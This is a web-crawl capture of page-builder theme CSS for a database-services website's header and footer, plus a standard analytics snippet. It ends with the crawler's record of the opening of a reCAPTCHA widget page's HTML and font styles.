.et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_sticky .et_pb_blurb_7_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_9_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_8_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_5_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_6_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_4_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_11_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_12_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_10_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_menu_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#000!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fff!important;border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f2f4f5!important}.et_pb_blurb_9_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_4_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_7_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_11_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_10_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_12_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:78px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ff4a9e}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_6_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_8_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_9_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_7_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_10_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_11_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_1_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_5_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_4_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_2_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_7_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_9_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_3_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_11_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_5_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_6_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_10_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_7_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_5_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_3_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_6_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_1_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#34dd87!important;letter-spacing:2px}.et_pb_blurb_9_tb_header .et-pb-icon{font-size:30px;color:#34dd87}.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3e4feb!important;letter-spacing:2px}.et_pb_blurb_10_tb_header .et-pb-icon{font-size:30px;color:#3e4feb}.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_blurb_12_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_sticky .et_pb_column_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_12_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_8_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_5_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_11_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_1_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_6_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_10_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_7_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_0_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_9_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_2_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}}</style><style id=et-builder-module-design-6391-cached-inline-styles>.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px;margin-bottom:-4px;background-color:#000!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 312px;bottom:0;height:312px;z-index:1}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_text_2_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_8_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_6_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_9_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_5_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_10_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_4_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_11_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_3_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_12_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_7_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_13_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_1_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_13_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_0_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer h3{color:#fff!important}.et_pb_text_3_tb_footer h3{color:#fff!important}.et_pb_text_0_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer h3{color:#fff!important}.et_pb_text_8_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_12_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer h3{color:#fff!important}.et_pb_text_1_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_3_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_7_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_11_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_9_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_12_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_8_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_4_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_1_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_6_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_3_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_12_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_11_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_10_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_5_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_9_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_8_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_6_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_12_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_10_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_image_0_tb_footer{padding-top:9px;width:52%;text-align:left;margin-left:0}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50% 50% 50% 50%}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:rgba(255,255,255,.5)}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:rgba(255,255,255,.73)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:43px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_13_tb_footer{margin-top:10px!important;margin-bottom:10px!important}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_text_6_tb_footer:hover{padding-left:3px!important}.et_pb_text_7_tb_footer:hover{padding-left:3px!important}.et_pb_text_9_tb_footer:hover{padding-left:3px!important}.et_pb_text_1_tb_footer:hover{padding-left:3px!important}.et_pb_text_12_tb_footer:hover{padding-left:3px!important}.et_pb_text_4_tb_footer:hover{padding-left:3px!important}.et_pb_text_11_tb_footer:hover{padding-left:3px!important}.et_pb_text_3_tb_footer:hover{padding-left:3px!important}.et_pb_text_10_tb_footer:hover{padding-left:3px!important}.et_pb_text_5_tb_footer:hover{padding-left:3px!important}.et_pb_text_2_tb_footer:hover{padding-left:3px!important}.et_pb_text_8_tb_footer:hover{padding-left:3px!important}</style><script src=https://stats.wp.com/e-202603.js defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:10.7.1',blog:'151967784',post:'0',tz:'0',srv:'www.sqlops.com'}]);_stq.push(['clickTrackerInit','151967784','0']);</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&co=aHR0cHM6Ly93d3cuc3Fsb3BzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7t13l3babf2h
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
